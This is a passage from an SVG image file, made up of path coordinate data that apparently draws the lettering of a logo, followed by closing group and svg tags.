36.079c0,8.974 -4.67,13.186 -11.813,13.186 -7.142,0 -11.813,-4.395 -11.813,-13.643l0 -35.622 -18.04 0 0 35.987c0,20.055 11.447,29.304 29.67,29.304zm73.35 -0.092c15.567,0 25.914,-7.783 25.914,-20.878l0 -0.184c0,-11.995 -9.157,-16.757 -23.9,-19.962 -8.883,-2.015 -11.081,-3.297 -11.081,-6.227l0 -0.183c0,-2.29 2.106,-4.121 6.411,-4.121 5.677,0 12.087,2.197 17.948,6.319l8.882 -12.546c-6.959,-5.586 -15.476,-8.516 -26.373,-8.516 -15.383,0 -24.816,8.608 -24.816,20.512l0 0.183c0,13.187 10.531,17.032 24.176,20.146 8.699,2.015 10.806,3.48 10.806,6.135l0 0.183c0,2.747 -2.566,4.396 -7.327,4.396 -7.417,0 -14.468,-2.655 -20.786,-7.692l-9.891 11.813c7.875,7.051 18.681,10.622 30.037,10.622zm55.949 -1.099l17.765 0 0 -48.534 19.231 0 0 -15.566 -56.225 0 0 15.566 19.229 0 0 48.534zm52.38 0l52.013 0 0 -15.109 -34.431 0 0 -10.165 30.769 0 0 -14.01 -30.769 0 0 -9.707 33.973 0 0 -15.109 -51.555 0 0 64.1zm68.679 0l17.582 0 0 -35.164 27.381 35.164 15.566 0 0 -64.1 -17.582 0 0 33.881 -26.372 -33.881 -16.575 0 0 64.1zm95.143 0l17.766 0 0 -48.534 19.23 0 0 -15.566 -56.225 0 0 15.566 19.229 0 0 48.534zm39.011 0l18.681 0 4.578 -11.446 24.724 0 4.671 11.446 19.047 0 -27.289 -64.558 -17.124 0 -27.288 64.558zm28.479 -25.274l7.234 -18.222 7.142 18.222 -14.376 0zm57.049 25.274l33.058 0c15.292,0 24.266,-6.684 24.266,-17.673l0 -0.184c0,-8.698 -4.945,-13.094 -12.729,-15.658 5.678,-2.472 9.891,-6.868 9.891,-14.286l0 -0.183c0,-4.395 -1.557,-7.784 -4.121,-10.348 -3.754,-3.754 -9.432,-5.768 -17.49,-5.768l-32.875 0 0 64.1zm17.307 -38.551l0 -11.264 11.539 0c5.311,0 8.057,2.014 8.057,5.494l0 0.184c0,3.754 -3.021,5.586 -8.424,5.586l-11.172 0zm0 24.266l0 -11.812 13.553 0c5.952,0 8.699,2.289 8.699,5.768l0 0.183c0,3.755 -3.113,5.861 -8.516,5.861l-13.736 0zm55.768 14.285l48.808 0 0 -15.567 -31.043 0 0 -48.533 -17.765 0 0 64.1zm64.009 0l52.013 0 0 -15.109 -34.431 0 0 -10.165 30.768 0 0 -14.01 -30.768 0 0 -9.707 33.973 0 0 -15.109 -51.555 0 0 64.1z"/>
 </g>
</svg>
